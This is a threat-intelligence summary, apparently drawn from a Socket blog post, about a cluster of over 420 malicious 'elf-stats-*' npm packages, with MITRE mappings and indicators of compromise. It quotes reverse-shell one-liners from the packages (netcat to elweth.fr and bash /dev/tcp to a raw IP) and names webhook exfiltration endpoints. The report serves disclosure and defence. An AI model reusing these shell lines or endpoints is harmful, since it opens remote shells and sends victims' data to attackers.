A surge of at least 420 likely automated, malicious npm packages following an “elf-stats-*” naming pattern was identified, many containing low-effort command execution or exfiltration code and rapid publish cadences. The packages are being removed by npm as investigators track payloads, authors, C2 endpoints, and related indicators. #elf-stats #npm
Keypoints

- Socket Threat Research Team observed a cluster of at least 420 unique npm packages sharing a consistent elf-stats-* naming pattern and rapid automated publish behavior.
- Many package descriptions claim automated generation (“package generated every two minutes”) or testing/Capture The Flag contexts, while the package code contains malicious actions.
- Observed payloads include command execution to POST directory listings (curl with base64 of /opt), preinstall reverse TCP shells, and Netcat-based reverse shells to remote servers.
- Several maintainers (examples: shadeness, globules67, nikost.bug, pouet-poc-rm) published multiple related packages; at least one author appears French-speaking and some package descriptions are in French.
- npm has begun removing the affected packages and the research team is continuing monitoring for new packages and payload variations.
- Users are advised to treat any elf-stats-* packages as untrusted and avoid installing them until fully reviewed.
MITRE Techniques
- [T1195 ] Supply Chain Compromise – Malicious code was delivered via npm packages and preinstall scripts, leveraging the package ecosystem to reach victims. Quote: ‘elf-stats-* naming scheme’
- [T1059 ] Command and Scripting Interpreter – Packages use script execution (Node.js exec and shell commands) to run remote commands and invoke tooling. Quote: ‘exec(“nc elweth.fr 4444 -e /bin/sh” , (error, data, getter) => { … });’
- [T1567 ] Exfiltration Over Web Service – Data was exfiltrated to web endpoints using HTTP requests (curl to webhook services). Quote: ‘https://webhook.site/09bac6bc-0b19-4e8f-8df8-a4198c77b897’
- [T1071 ] Application Layer Protocol – Command-and-control and data transfer used application-layer protocols (HTTP and raw TCP/netcat) to communicate with remote servers. Quote: ‘”/bin/bash -i >& /dev/tcp/82.64.41.211/4444 0>&1″‘
Indicators of Compromise
- [URL/Domain ] command-and-control or exfiltration endpoints – eop9blzagrmvcii[.]m[.]pipedream[.]net, webhook[.]site/09bac6bc-0b19-4e8f-8df8-a4198c77b897
- [Domain ] attacker-controlled domain used for reverse shell – elweth[.]fr
- [IP Address ] preinstall reverse shell target – 82.64.41.211
- [Package Name ] malicious npm packages and samples – elf-stats-nutmeg-chimney-245, elf-stats-peppermint-hollyberry-893, and 418 more packages
- [Author/Maintainer ] suspicious publishers associated with the cluster – shadeness, globules67 (multiple other maintainers observed)
- [File/Path ] targeted/local artifacts referenced for exfiltration – /opt/flag and directory listings under /opt (exfiltrated via curl and base64 operations)
Read more: https://socket.dev/blog/elves-on-npm